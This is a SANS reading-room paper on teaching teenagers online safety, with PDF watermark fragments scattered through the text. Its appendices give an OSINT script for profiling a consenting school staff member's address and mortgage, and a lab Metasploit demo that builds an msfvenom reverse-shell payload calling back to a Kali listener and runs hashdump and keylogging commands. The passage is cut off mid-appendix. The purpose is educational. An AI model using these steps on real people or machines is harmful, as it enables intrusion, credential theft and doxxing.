SANS Institute Information Security Reading Room - Connecting with Teens
←
→
Page content transcription
If your browser does not render page correctly, please read the page content below
SANS Institute Information Security Reading Room Online Safety in a Foreign Language - Connecting with Teens ______________________________ Chris Elgee Copyright SANS Institute 2019. Author Retains Full Rights. This paper is from the SANS Institute Reading Room site. Reposting is not permitted without express written permission.
ts
gh
Online Safety in a Foreign Language - Connecting
Ri
ll
with Teens
Fu
ns
GIAC (GSEC) Gold Certification
ai
Author: Chris Elgee, christopher.elgee@gmail.com
et
rR
Advisor: Chris Walker
Accepted: September 25, 2017
ho
ut
,A Abstract
te
itu
st
The inescapable dangers of our increasingly connected world are likely most threatening
In
to our young adults. Teens, especially, see social media and related online platforms as
NS
inextricable from their public and private personas. These digital natives have grown up
SA
being comfortable with sharing all aspects of their lives with the Internet - without the
healthy suspicion and caution of those who have seen the technology grow over the
e
Th
years. The importance of protecting our teenage Internet denizens apparent, it falls to
parents, teachers, and industry professionals to effectively educate this group. What
17
follow are tested methods and associated research on relating to and informing teenagers
20
so they might understand and properly mitigate the risks they face. Importantly, this
©
paper explores these topics in a way that doesn't overstate the dangers or attempt to
upheave the norms of communication so organic to this generation.
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
Ri
1. Introduction: The Dangers in Teen Internet Habits
ll
Fu
Internet-based threats pose glaring risks to today’s teenagers. Some of their
ns
vulnerabilities are unique or, at least, much more common to their generation, but
ai
most of their dangers are shared by all Internet users. These threats need to be
et
understood and addressed effectively by knowledgeable, caring adults. Importantly,
rR
the information must be presented in a manner that resonates and sticks with a
ho
younger audience.
ut
At present, risk mitigation efforts by the larger society are haphazard. Most
,A
parents aren’t comfortable with information security themselves - let alone being
te
proficient enough to educate their children. School teachers are often stuck with
itu
insufficient safety awareness curricula, and when related issues creep into the
st
classroom, rules about intervention are often murky. Police officers, other
In
volunteers, and even clergy are interested in helping, but who should be presenting
NS
the material, and what should be discussed?
SA
Fortunately, there is ample research to inform the intelligent creation of a
coherent mitigation strategy. Researchers have data on who is best received as a
e
Th
presenter, the material that needs to be covered, and how best to format the
interactions. And as corporate information security needs balloon and positions are
17
built into more and more organizations, the requisite talent is available in more
20
communities now than ever.
©
It is helpful to note, however, that the dangers can be over-stated. As
discussed below, there are some lower-hanging fruits in the realm of youth safety
awareness, and material can be prioritized. Some evidence even suggests that
putting too fine a point upon worst-case scenarios can damage the credibility and
efficacy of presenters.
Personally, I’ve delivered different types of awareness presentations in over
20 local schools - mostly secondary. In total, I've had the pleasure of working with
at least 3000 unique students. Nevertheless, my efforts have not included
experimental methods and therefore equate to a large but anecdotal collection of
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 3
Ri
experiences. As such, the vast majority of this paper focuses on deliberate academic
ll
Fu
research done by career social scientists.
ns
ai
2. Online Threats for Today’s Youth
et
The terms “teen,” “youth,” and “student” will be used somewhat
rR
interchangeably to refer to students old enough to be using the Internet but not yet
ho
finished with high school. The threat landscape for these online citizens can be
ut
broadly categorized into cyberbullying, sexting, sexual predators, and general
,A
threat. Similarly, “presenter” and “volunteer” will each be used unless a more
te
specific identifier is appropriate.
itu
2.1. Cyberbullying/Online Harassment
st
In
While bullying itself is nothing new, the delivery media have changed over
NS
the past two decades. With the ubiquity of Internet communications, it was perhaps
inevitable that individuals with negative messages would communicate them online.
SA
An Italian study used a mix of self-reported data and methods as technical as eye
e
tracking and exposed subjects to videos of positive, neutral, and harassing
Th
behaviors. Their aim was to determine how cyber bullying stacks up against other
17
behaviors in terms of stress response and related metrics. While online bullying
20
proved no worse than its “IRL” counterpart, it clearly showed a measurably stronger
©
stress response than other online activities. “Results indicate that cyberbullying
causes higher stress and negative emotions than prosocial and neutral peer
interactions, but not than bullying.” (Caravita, Colombo, Stefanelli, & Zigliani, 2016)
Troublingly, the deleterious effect is hitting no small population. Indeed,
about 52% of American teenagers report being the target of online harassment, and
25% report experiencing repeated bullying. (“Cyber Bullying Statistics - NoBullying
- Bullying & CyberBullying Resources,” 2014) Perhaps more worrisome is a figure
from the same study asserting that only 50% of those surveyed ever bring this type
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 4
Ri
of issue to their parents. This does not make the problem any easier to deal with in
ll
Fu
the home.
On the legal front, nearly every US state has some kind of law prohibiting
ns
online harassment - though only 23 have passed laws with language specific to
ai
et
cyberbullying. (Sameer Hinduja, 2016) Most states require schools to have policies
rR
addressing cyberbullying directly, but specific provisions vary wildly. Based on
local policies, a teacher may or may not be empowered to address cyberbullying
ho
occurring strictly outside of the school context, and he or she may deal with it
ut
,A
directly or hand the issue off to a resource officer. As prevention goes, there do not
appear to be any nationally-agreed-upon educational methods.
te
itu
2.2. Sexting
st
The only real good news with sexting is that it’s not as common as
In
cyberbullying. While the overwhelming majority of high school students have at
NS
least witnessed online harassment, only 18.7% of 5,539 students surveyed had
SA
received a sexting image while 12.1% reported sending one. “Interestingly, 24% of
the seventeen year-olds surveyed told us that they have had sexual intercourse. So
e
Th
more students are having sex than are engaging in sexting.” (Patchin, 2017)
The bad news is that the effects can be sizable. Unsurprisingly perhaps, 21%
17
of adolescents reporting to have sent a sext describe feeling “very or extremely
20
upset, embarrassed or afraid as a result;” this number is slightly higher for
©
recipients. (Mitchell, Jones, Finkelhor, & Wolak, 2014) The effects are also felt in
the school environment; it’s difficult to find an educator today who doesn’t have to
deal with this type of issue with regularity.
2.3 Sexual Predators
Determining the rate of occurrence of Internet-based sexual predator attacks
is, in computer science terms, a non-trivial task. A commonly-cited figure of 50,000
active predators roaming the web seems indefensible and arbitrary. (Gladstone,
2006) Indeed, Janis Wolak of the Crimes Against Children Research Center (CACRC)
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 5
Ri
in Durham, NH tells us: “The Internet may not be as risky as a lot of other things that
ll
Fu
parents do without concern, such as driving kids to the mall and leaving them there
for two hours.” (Greve, 2008)
ns
Nevertheless, while we don’t have a firm grasp of the frequency, there is
ai
et
certainly a real threat to children here. Uncommon though they may be, the victims
rR
of online sexual predators carry a heavy burden. Indeed, lawmakers who are hyper-
conscious of this are quick to increase penalties and broaden definitions of sexual
ho
crimes - perhaps even beyond what is pragmatically helpful. (“No Easy Answers,”
ut
,A
2007)
We must also understand the most common misconceptions about online
te
itu
predators. While some may picture a smirking creeper in a trench coat, posing as a
teen, lying to our prepubescent children, waiting to suddenly snag them, reality
st
In
tends to be much less sensational. The typical online predator:
NS
● grooms a teen girl or sexually-uncertain boy into a consensual sexual
encounter
SA
● is largely truthful about their intentions
e
● often targets teens with some history of sexual abuse (Wolak, 2008)
Th
It is with this understanding that we must approach the topic. Focusing on a
17
grab-and-snatch enemy ignores the much more common predator playing the long
20
game with susceptible youth.
©
2.4 Common Dangers
With all the threats we think of as unique to teens, it’s easy to forget that
they’re susceptible to all the pitfalls facing adults. Most teens have cell phones,
many have debit or credit cards, and nearly all have online accounts protected by
the age-old password. Any online safety program must address phishing, over-
sharing of personal information, password reuse, two-factor authentication,
software/firmware updates, and discussions about secure connections.
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 6
Ri
3. Community Responsibility
ll
Fu
With the threat in mind, consider roles in mitigation. While any
ns
responsibility for proper action ultimately belongs to the end user, there is much
ai
that can be done to equip youth to make smart decisions. Right now, countless
et
parents, teachers, resource officers, and volunteers are putting in time with young
rR
people to help them make smart decisions with regard to online activity. But who is
ho
getting the message through? Research coming out of the CACRC finds that experts
ut
in the field are most likely to have a lasting impact on teens’ behavior. (Jones, L.M.,
,A
Mitchell, Kimberly J., & Walsh, W.A., 2014b)
te
It is for this reason that qualified cybersecurity professionals need to be
itu
involved in this effort. Programs like Safe and Secure Online
st
(https://safeandsecureonline.org/) are aimed at just that, even offering continuing
In
education credits to (ISC)2 certificate holders for participating. The Center for Cyber
NS
Safety and Education (https://www.iamcybersafe.org/) leads this effort by offering
SA
online training, vetting of volunteers, and ready-made slide sets for specific age
groups. They've even licensed the Garfield characters through Paws to make the
e
Th
material more relatable to younger audiences.
Unfortunately, one-off presentations are likely not enough. In order to have a
17
lasting impact on behavior, the CACRC research shows that repeat presentations,
20
classroom exercises and discussions, and at-home conversations are most effective.
©
(Ibid) This may not be surprising, but this information does not seem to drive most
youth Internet safety programs.
Separately: a multi-state board convened in 2008 to look at online
technologies and how they can be leveraged to protect youth online. With
representation from Facebook, Google, Symantec, and many other technological
entities, the cohort found that the end product contains few technical solutions. The
key recommendations called for increased research, training and resources for law
enforcement and other support providers, and open communication between
parents/guardians and their youth. (Palfrey, Sacco, Boyd, DeBonis, & Tatlock, 2008)
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 7
Ri
4. Educating Our Teens
ll
Fu
4.1. Attitude
ns
To begin, volunteers must start with the right demeanor. Teens are adept at
ai
et
turning on their muted trumpet filter (the sounds adults make in cartoons) -
rR
especially when an event involves safety, lectures, or prideful know-it-alls. Adults
hoping to be successful in this challenging environment must have humility, be
ho
amicable, and display a sense of humor. Put another way, the most successful
ut
presenters will come off like a smart science person in a children’s TV show. This
,A
particular flavor of self-confidence is best cultivated through repeated interactions
te
with young people. It definitely comes more easily to some than to others.
itu
st
4.2. Understanding
In
Presenters should try to appreciate the connection teens have with social
NS
media, as alien as it may seem. It’s not easy to understand why otherwise model
SA
students engage in online activity that gets Ivy League offers rescinded.
(Homayoun, 2017) Certainly, academic study about their activity paints part of a
e
Th
picture, but like Jane Goodall, volunteers wishing to comprehend the seemingly
pervasive “all-about-the-likes” mentality need to integrate as much as possible.
17
It’s OK to sign up for Instagram, Twitter, and even Snapchat at any age! If,
20
once on, you struggle with the culture and mechanics, ask someone young. This, of
©
course, is the other key to understanding the youth social media culture. Asking
questions of young tech natives helps older users learn - and stay humble. Even a
GIAC Security Expert can learn from a teen with an unhealthy Snapchat habit.
Conversely, would-be-presenters who are unwilling to admit knowledge gaps are
likely to struggle - as do many modern parents. All the device monitoring available
can be subverted by a crafty teen; candid conversations are indispensable.
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 8
Ri
4.2. Material
ll
Fu
With the proper mood set, presenters need the right material. At a high level,
ns
most students will benefit from the basics: cyberbullying, sexting, online predators,
and general online safety. While most people interested in sharing this material
ai
et
understand the broad concepts in each subject area, there are specific messages that
rR
are important to communicate in each. In a sort of meta-analysis, research out of
ho
the CACRC compiled key concepts that disparate researchers have found important.
ut
(Jones, L.M., Mitchell, Kimberly J., & Walsh, W.A., 2014a) Appendix 4 is a printable
,A
example of a presentation designed to fulfill the mandates laid out in the research. A
downloadable version is available at
te
itu
https://www.slideshare.net/ChristopherElgee/digital-citizenship-for-teens.
st
4.2.1. Cyberbullying
In
With cyberbullying, the research suggests that teens need to hear about how
NS
avoidable bullying is. They need to hear how powerful a bystander can be. The
SA
would-be bullies especially need to hear about metacognition and how they can
reconsider their action choices in future scenarios. Put another way, encouraging
e
Th
students to think about thinking can help break up negative, automatic behaviors.
1. Most youth do not engage in cyberbullying.
17
2. There are a lot of different options for handling online harassment.
20
3. Online harassment can feel bad in a number of ways, but does not usually
©
end in suicide.
4. There are strategies you can use to de-escalate when you feel angry or
disrespected.
5. Teasing and put-downs online or offline may be harassment even if they
seem harmless.
6. Bystanders can help in a number of different ways (examples shown/given).
7. Adults may be helpful in a number of different ways (examples
shown/given).
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 9
Ri
8. A lot of bullying happens offline too, and kind behavior should be practiced
ll
Fu
everywhere.
There are some videos available on cyberbullying that can be useful in
ns
certain contexts. Unfortunately, few of them connect well with wide audiences, and
ai
et
many are too long for a typical presentation. The British Council has a 6 ½ minute
rR
video that works well with 11 to 15-year-olds:
http://learnenglishteens.britishcouncil.org/study-break/video-zone/cyberbullying-
ho
lets-fight-it-together
ut
,A
4.2.2. Sexting te
As with cyberbullying, many youth perceive sexting to be far more common
itu
than it is and should be informed. Metacognition becomes important again because
st
of the range of feelings evoked when someone receives an image or a request for
In
one. It’s also important to properly frame the typical police involvement with
NS
sexting rather than threaten everyone with membership on the sex offender
SA
registry.
1. Most youth do not “sext.”
e
Th
2. Sexting usually happens in the context of a relationship or goofing off.
3. Youth are likely to feel many different ways when they get a request to “sext.”
17
4. The most important thing is to not forward sexual pictures if you receive
20
them.
©
5. Most police intervention happens in cases of blackmail, bullying, or
forwarding without permission.
If the presenter is looking for a video, this one poses a realistic scenario and
allows for some interaction with the students:
https://www.youtube.com/watch?v=tal2MP7Uo1k
4.2.3. Online Predators
With a topic as emotionally-charged as sexual predation, it is perhaps
unsurprising that there are many rumors to dispel. Hyperbolic illustrations of rare
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 1
0
Ri
worst-case scenarios distract students from the types of situations they are actually
ll
Fu
likely to encounter.
1. Internet predator cases are rare.
ns
2. There is a difference between unwanted sexual requests and internet
ai
et
predators
rR
3. There are a number of different options for responding to a sexual
solicitation.
ho
4. There are a number of reasons why it may be hard to tell an adult.
ut
,A
5. Internet predator cases typically involve flattery and feelings of being close
to the adult
te
itu
6. We are still learning about what online behaviors are risky
7. Sexual assault by someone you know in person is a greater risk
st
In
If the situation permits, this might be a good topic for interactivity. Based on
NS
the composition of the students, it might be appropriate to describe a few scenarios
and ask the students what they think is going on. School staff can always be
SA
consulted beforehand to determine what is likely to work well in their specific
e
context.
Th
4.2.4. General Safety
17
This final category of recommended messages are simple but easily-forgotten
20
tips. If you replaced #1 with something about secure online payments, it could be a
©
list of online safety tips for any group of adults.
1. Tell a trusted adult or report if anything makes you uncomfortable online or
you get into trouble
2. Don’t share or post personal information online
3. Be respectful online/Don’t bully
4. Think before you post or click
5. Check privacy settings and watch who you “friend” on social network sites
6. Be wary of people you meet online
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 1
1
Ri
7. Consider what the information you put online says about you
ll
Fu
8. What you put online can spread quickly and in ways you cannot control
9. Watch out for e-scams
ns
Presenters should do their best to explore these dangers and mitigations
ai
et
during the presentation. These are also easier topics to include in a printed
rR
handout. An example take-away is in Appendix 3.
ho
4.3. Over-Stating Dangers
ut
There is a potential pitfall in how we quantify the dangers inherent in online
,A
activity. As correct as a presenter may be in citing real-world, worst-case scenarios,
te
youth are likely to hear an old person crying wolf. As alluded to by the tips in
itu
section 4.2, being real about the risks makes for a more effective communication
st
tool than telling students their palms will grow hair if they start sexting.
In
One way of illuminating real dangers is through live demonstrations. That is,
NS
showing students that their phones have just connected to your Wi-Fi Pineapple is
SA
much more attention-grabbing than describing the dangers of HTTP connections
over unencrypted Wi-Fi. As another example, few Internet users realize how public
e
Th
their non-broadcast SSIDs are. Putting a list of device beacon requests up on a
projection screen can quickly disarm students of false notions of security.
17
Another snore-breaker is an open source intelligence demonstration. You
20
might, for example, get the permission of the assistant principal, guidance counselor,
©
or gym teacher to display some open source information about them in the
presentation. If presented along the vein of, “What do you think we can find out
about Ms. Smith??” students are likely to become immediately more engaged. (See
Appendix 1.)
A presenter might also consider doing a live, open source search of a student,
but this is far trickier than a prepared analysis of a staff member. Beyond the
pressures of working in front of an audience under a time crunch, school
administrators do not want you to bring up anything incriminating about the
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 1
2
Ri
students. In many school districts, if you dig up, say, a picture of a teen abusing
ll
Fu
chemical substances, it has just moved from a private problem to one a school must
deal with.
ns
One last attention gimmick offered up is a Metasploit demonstration. Mental
ai
et
images of “hackers,” malware, and system exploitation are usually comically
rR
inaccurate. With two virtual machines and a bit of preparation, it’s not difficult to
show what exploitation might look like. A presenter might run an msfvenom
ho
command to show how quickly malware can be created, run the code on a victim
ut
,A
machine, and switch to the attacker’s meterpreter console. Typing “help” in that
shell immediately shows how easy it is to capture keystrokes, take screenshots, and
te
itu
steal hashes. For most watching the presentation, the simple fact that a hacking tool
has help menus will demystify the darker side of the Internet. (See Appendix 2)
st
In
4.4. Flavor, Frequency, and Type of Delivery
NS
Referring again to one of the CACRC studies, we find much research has
SA
already been done regarding what delivery methods are most effective. (Jones, L.M.,
Mitchell, Kimberly J., & Walsh, W.A., 2014b) Indeed, this analysis of meta-analyses
e
Th
provides perhaps the most reliable data available on what works well in youth
Internet safety education. First and foremost, the interactivity of the presentation
17
seems to correlate most strongly with the power of the presentation. 92% of
20
studies which included this as a measure concluded this made the presentations
©
more effective. As presenters, this might look like a scenario-based problem a group
has to solve. Maybe it’s a bit of role playing. Maybe it’s a quick quiz show portion
with lanyards or candy for prizes. This is a great opportunity for the speaker to
show a bit of creativity and energy and really improve the chances of making a
difference in the students’ online behaviors.
Another key finding is that material is better absorbed when it’s presented
clearly and logically. This may seem obvious to a programmer’s mind, but it’s
proven with data. Presentations should build from simpler to more complex
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 1
3
Ri
material. It should also have clear recommendations for students to follow.
ll
Fu
Presenters should rehearse material with non-technical guinea pigs and give a quick
quiz at the end to see if key points are understood and retained.
ns
Other studies offer information that may be intuitive. Specifically, homework
ai
et
assignments and booster sessions increase effectiveness. Presenters may consider
rR
giving students a punch list of tasks to accomplish, such as varying passwords
between sites, turning on automatic updates, and turning on privacy controls in
ho
social media platforms. For middle school audiences, teachers might give students
ut
,A
an assignment of learning safety through Google’s Be Internet Awesome project
(https://beinternetawesome.withgoogle.com/). It’s also a good idea for presenters
te
itu
to schedule follow-up sessions for the next semester or school year.
st
4.5. Connecting experts and schools
In
To wrap this section up with what really becomes the beginning, consider
NS
how we might connect experts with schools. There are plenty of schools with needs,
SA
and many information security professionals are more than willing to share their
time. The easiest problems to solve are those where an introduction is the only
e
Th
thing missing. Educators can search for local information security companies and
ask if they’re willing to sponsor their schools. Schools near larger companies (in any
17
sector) can contact them and ask the same of their information security department.
20
Educators may also find good contacts in local (ISC)2
©
(https://www.isc2.org/chapters/chapter-directory) and ISACA
(https://www.isaca.org/Membership/Local-Chapter-
Information/Pages/default.aspx) chapters. Professionals looking to offer services
need only contact their local superintendent or principal. Employers can help by
initiating contact themselves or at least offering paid time off for limited Internet
safety education programs.
Specialists and educators can also get in touch with each other through the
Center for Cyber Safety and Education’s Safe and Secure Online program
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 1
4
Ri
(https://safeandsecureonline.org/). Volunteers can complete a brief online training
ll
Fu
and submit for a background check. Once complete, educators can find
geographically-compatible volunteers through the site.
ns
ai
et
5. Conclusion
rR
Who. Today’s youth need to learn about online safety like 1950’s youth
ho
needed to learn about the dangers of tobacco use. Qualified experts in the
ut
information security field have the knowledge and gravitas to teach. Teachers and
,A
parents need to leverage the information and relationships they have with students
te
as well.
itu
What. Safety presentations need to contain material on cyberbullying,
st
sexting, sexual predators, and general online risks. The information needs to be
In
presented in real terms - not sensationalized. It should be ordered in a logical,
NS
sequential manner with specific takeaways for the students. Material should be
SA
interactive; think: “Come on down!” and not “Bueller?”
Where & When. Material should be discussed in auditoriums, small
e
Th
classrooms, and at home. It should be at least annual for large formats and more
frequent in smaller settings. It does not need to be separate from other topics.
17
Why. Every day, the Internet becomes more inextricable from young culture.
20
From social media to texts, wikis to augmented reality gaming, today’s youth will
©
live and breathe Internet until the big EMP comes. “I don’t know enough about it” is
an insufficient excuse for not teaching our youth to live responsibly in this world.
Let’s get together, get smart, and stay safe online together.
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 1
5
Ri
References
ll
Fu
ns
Caravita, S. C. S., Colombo, B., Stefanelli, S., & Zigliani, R. (2016). Emotional,
ai
psychophysiological and behavioral responses elicited by the exposition to
et
rR
cyberbullying situations: Two experimental studies. Psicología Educativa, 22(1),
ho
49–59.
ut
Cyber Bullying Statistics - NoBullying - Bullying & CyberBullying Resources. (2014,
,A
February 24). Retrieved August 8, 2017, from https://nobullying.com/cyber-
te
itu
bullying-statistics-2014/
st
Gladstone, B. (2006). Prime Number. On The Media. Retrieved from
In
NS
http://www.wnyc.org/story/128722-prime-number/
SA
Greve, F. (2008, February 18). Fears of Internet predators unfounded, study finds.
Retrieved August 15, 2017, from http://www.mcclatchydc.com/news/politics-
e
Th
government/article24476581.html
17
Homayoun, A. (2017). The Secret Social Media Lives of Teenagers. The New York
20
Times. Retrieved from https://www.nytimes.com/2017/06/07/well/family/the-secret-
©
social-media-lives-of-teenagers.html
Jones, L.M., Mitchell, Kimberly J., & Walsh, W.A. (2014a). A Content Analysis of Youth
Internet Safety Programs: Are Effective Prevention Strategies Being Used? Crimes
Against Children Research Center. Retrieved from
http://www.unh.edu/ccrc/pdf/ISE%20Bulletin%202_Contant%20Analysis%20of%2
0Youth%20ISE%20FINAL-with%20appendix.pdf
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 1
6
Ri
Jones, L.M., Mitchell, Kimberly J., & Walsh, W.A. (2014b). A Systematic Review of
ll
Fu
Effective Youth Prevention Education: Implications for Internet Safety Education.
ns
Crimes Against Children Research Center. Retrieved from
ai
et
http://www.unh.edu/ccrc/pdf/ISE%20Bulletin%201_A%20Systematic%20Review%
rR
20of%20Effective%20Prevention%20FINAL.pdf
ho
Mitchell, K. J., Jones, L., Finkelhor, D., & Wolak, J. (2014). Youth Involvement in
ut
Sexting: Findings from the Youth Internet Safety Studies. Crimes against Children
,A
te
Research Center & Family Research Laboratory. Retrieved from
itu
http://www.unh.edu/ccrc/pdf/Sexting%204%20of%204%20YISS%20Bulletins%20
st
Feb%202014.pdf
In
NS
No Easy Answers. (2007, September 11). Retrieved August 26, 2017, from
SA
https://www.hrw.org/report/2007/09/11/no-easy-answers/sex-offender-laws-us
Palfrey, J., Sacco, D. T., Boyd, D., DeBonis, L., & Tatlock, J. (2008). Enhancing Child
e
Th
Safety & Online Technologies. Berkman Center for Internet and Society at Harvard.
17
Retrieved from
20
https://cyber.harvard.edu/sites/cyber.law.harvard.edu/files/ISTTF_Final_Report.pdf
©
Patchin, B. J. W. (2017, February 24). New Teen Sexting Data - Cyberbullying Research
Center. Retrieved August 9, 2017, from https://cyberbullying.org/new-teen-sexting-
data
Sameer Hinduja, P. D. A. J. W. P. (2016, January 29). State Cyberbullying Laws; A Brief
Review of State Cyberbullying Laws and Policies. Retrieved August 8, 2017, from
https://cyberbullying.org/Bullying-and-Cyberbullying-Laws.pdf
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 1
7
Ri
Wolak, J. (2008, February). Online “Predators” and their Victims: Myths, Realities and
ll
Fu
Implications for Prevention and Treatment. Retrieved August 26, 2017, from
ns
http://www.unh.edu/ccrc/pdf/Am%20Psy%202-08.pdf
ai
et
rR
ho
ut
,A
te
itu
st
In
NS
SA
e
Th
17
20
©
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 1
8
Ri
Appendix 1. Open Source Demonstration Example
ll
Fu
Appendix 1.1. Preparation of open source search demo
ns
Googling, pipl, and familytreenow are pretty straight-forward. Standard
ai
Facebook searches are simple too, but there are better ways to get that type of
information. To see more about someone in Facebook than normally appears, first get
et
their official Facebook user name. This appears in the URL bar when viewing their
rR
profile:
ho
https://www.facebook.com/USArmyChiefofStaff/about
ut
Armed with this, go to https://inteltechniques.com/menu.html and click Facebook
,A
on the left. Paste just the user name into the “FB User Name” box and click GO. An
account number will appear; copy and paste it into the box below it and click GO:
te
itu
st
In
NS
SA
e
Th
17
20
©
Now, with that account number populated through the page, you can click things
like Places Visited, Photos Liked, Photo Comments, and Groups. If you aren’t friends
with the subject, this won’t show activity protected by proper privacy settings, but you
will almost always find information that the subject did not intend the general public to
have.
Finding Instagram posts by school is also relatively simple. If you go to Instagram.com
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 1
9
Ri
in a web browser and enter the name of a high school in the search box, you’ll find a
ll
trove of posts. Clicking a picture lets you click through to other posts by that user. You
Fu
can also click on people who’ve commented on that photo – likely also students there.
ns
In the case of faculty members, try searching their county registry of deeds and city/town
tax records. In most cases, you’ll get physical address, home value, liens, and sometimes
ai
floor plans.
et
rR
Remember that the point of these exercises is to show students that they’re giving
away more information than they realize – without embarrassing them!
ho
Once you’ve found information you want to use in the presentation, capture it with
ut
screenshots: -. Paste it into PowerPoint and Crop off bits you don’t want
to use. You can put screenshots on separate slides or use Appear animations to make
them show up on top of each other.
,A
te
itu
Appendix 1.2. Presentation Script
st
In
Get permission from a staff member, collect info, and layer the images into the
presentation.
NS
Okay, so what kind of information is available out there about Vice Principal
SA
Jones? Think we can see where he goes to church? Places he takes his kids? We sure
can!
e
Th
17
20
©
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
0
Ri
ll
Fu
ns
ai
et
rR
ho
ut
,A
te
itu
st
In
NS
SA
e
Th
17
20
©
How about where he lives? His mortgage?
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
1
Ri
ll
Fu
ns
ai
et
rR
ho
ut
,A
te
itu
st
In
NS
SA
e
Th
17
20
©
How about work and education history? Think we could impersonate his alma
mater and ask for money?
Now, what kind of exposure does Mr. Jones have online? What kinds of things
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
2
Ri
can he do to make himself a tougher target online?
ll
Fu
Possible answers might include:
ns
● Improve his privacy settings on Facebook
ai
● Check his digital footprint and remove information he doesn’t want shared
et
● Just be aware of what information is out there and accept that risk
rR
● Use an online service to monitor his credit and identity to detect when bad guys
ho
are abusing his information
ut
,A
te
itu
st
In
NS
SA
e
Th
17
20
©
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
3
Ri
Appendix 2. Metasploit Demonstration Example
ll
Fu
Appendix 2.1. Preparation of “evil hacker” demo
ns
For this demo, you'll need Windows and Kali virtual machines (VMs) and a VM
ai
player.
et
Windows VM downloads – any version should do:
rR
https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/
ho
Kali downloads – use Kali Linux 64 bit VM or similar:
ut
https://www.offensive-security.com/kali-linux-vmware-virtualbox-image-download/
,A
VMWare Workstation Player (you could also use VirtualBox or similar):
te
itu
https://www.vmware.com/products/player/playerpro-evaluation.html
st
Once you have the files downloaded, install Player, and open both virtual
machines. Under each virtual machine, click "Edit virtual machine settings," and make
In
sure both have network adapters set to "Host-only." This ensures that they can talk to
NS
each other but not the greater Internet.
Note: for Kali to run well, you may want to assign the VM two or more GB of
SA
RAM.
e
In the Windows VM, determine your IP address. Once you have the Kali IP, try
Th
to ping it from the Windows VM. In the Kali VM, determine your IP address. For the
purposes of these instructions, we’ll assume your Kali IP is 192.168.20.128. The next
17
step is to build the executable file that will make your windows VM call back to your
Kali VM. In a terminal, type:
20
msfvenom –p windows/meterpreter/reverse_tcp
©
LHOST=192.168.20.128 –f exe –o helper.exe
From the folder view, you should be able to copy and paste helper.exe from Kali
to Windows. On the Kali VM, you now need to set up a listener to receive the call from
the Windows VM. Type:
msfconsole –q
use exploit/multi/handler
set LHOST 192.168.20.128
run
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
4
Ri
Now, on the Windows VM, double-click helper.exe to initiate the connection. On
ll
the Kali VM, you should see something like:
Fu
meterpreter >
ns
From here, you can type a few demo commands or just scroll through the help menu.
ai
et
sysinfo
rR
hashdump
ho
getuid
ut
getsystem
,A
getuid te
keyscan_start
itu
screenshot
st
uictl
In
shutdown
NS
SA
Appendix 2.2. Presentation of “Evil Hacker” Demo
e
Th
Test thoroughly before a live presentation. It’s best to get it working perfectly in
